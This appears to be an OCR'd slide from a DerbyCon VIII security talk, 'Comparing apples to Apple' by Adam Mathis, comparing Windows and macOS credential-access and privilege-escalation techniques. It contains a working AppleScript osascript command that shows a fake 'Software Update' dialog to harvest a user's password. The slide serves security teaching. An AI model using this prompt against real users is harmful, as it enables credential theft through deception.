 Credential Access and Privilege Escalation
• doskey >> .bash_history
• DLL Hijacking >> Dylib Hijacking
• User prompt >> still a User prompt (but with AppleScript)
osascript –e 'tell app "System Preferences" to activate'
–e 'tell app "System Preferences" to display dialog
"Software Update requires that you type your password to
apply changes." & return & return  default answer ""
with icon 1 with hidden answer with title "Software
Update"'
DerbyCon VIII
Comparing apples to Apple
Adam Mathis
EVOLUTION
https://DerbyCon.com